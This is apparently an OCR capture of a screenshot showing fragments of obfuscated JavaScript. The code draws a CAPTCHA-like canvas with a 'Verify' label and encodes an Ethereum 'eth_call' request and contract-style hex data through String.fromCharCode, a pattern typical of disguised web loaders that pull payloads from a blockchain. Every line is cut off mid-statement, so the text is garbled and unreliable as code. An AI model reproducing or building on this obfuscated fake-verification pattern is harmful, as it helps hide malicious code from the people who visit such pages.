
th));for(var i=0;i<15;i++)
40,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i
6,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
00,53,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,9
Verify